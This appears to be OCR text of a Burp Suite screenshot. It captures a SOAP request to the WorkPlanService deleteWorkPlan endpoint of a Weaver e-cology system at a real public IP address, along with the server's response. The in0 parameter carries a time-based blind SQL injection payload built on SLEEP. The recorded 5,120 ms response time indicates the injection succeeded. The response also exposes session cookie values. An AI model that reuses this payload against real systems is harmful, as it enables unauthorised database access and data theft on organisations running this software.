 Send
Cancel
Target: https://39.104.191.105
HTTP/2
Request
Pretty
Raw
Hex
Chinese
\n
1 POST /services/WorkPlanService HTTP/2
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
4 Content-Type: text/xml;charset=UTF-8
5 Content-Length: 466
6
7 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="
webservices.workplan.weaver.com.cn">
8 <soapenv:Header/>
9 <soapenv:Body>
10 <web:deleteWorkPlan>
11 <web:in0>
(SELECT 8544 FROM
(SELECT(SLEEP(5-(IF(27=27,0,5)))))NZeo)
</web:in0>
12 <web:in1>
22
</web:in1>
13 </web:deleteWorkPlan>
14 </soapenv:Body>
15 </soapenv:Envelope>
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Chinese
\n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 01 Aug 2024 06:24:47 GMT
4 Content-Type: text/xml; charset=UTF-8
5 Set-Cookie: route=5a6528816cdab776a9e6c6a96a3e8a87; Path=/
6 Cache-Control: no-cache
7 X-Frame-Options: SAMEORIGIN
8 X-Xss-Protection: 1
9 Expires: Thu, 01 Dec 1994 16:00:00 GMT
10 Set-Cookie: __clusterSessionIDCookieName=
3bd19df0-fb0d-444a-b485-118058d7a83c; path=/
11 Set-Cookie: __clusterSessionCookieName=
973DCD1DDB53C13DC05D4837D933767A; path=/
12 Set-Cookie: ecology_JSessionid=aaarkRPkjp4Ypfw9gL7bz; path=/
13 Strict-Transport-Security: max-age=31536000; includeSubDomains
14 Access-Control-Allow-Origin: *
15 Access-Control-Allow-Headers: *
16 Access-Control-Allow-Methods: GET,POST,OPTIONS
17
18 <soap:Envelope xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance">
<soap:Body>
<ns1:deleteWorkPlanResponse xmlns:ns1="
webservices.workplan.weaver.com.cn">
<ns1:out>
no right
</ns1:out>
</ns1:deleteWorkPlanResponse>
</soap:Body>
</soap:Envelope>
Search
0 highlights
Inspector
Selection
14 (0xe)
Selected text
39.104.191.105
Decoded from: HTML encoding
39.104.191.105
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 7
Response headers 15
Inspector
Notes
Done
1,036 bytes | 5,120 millis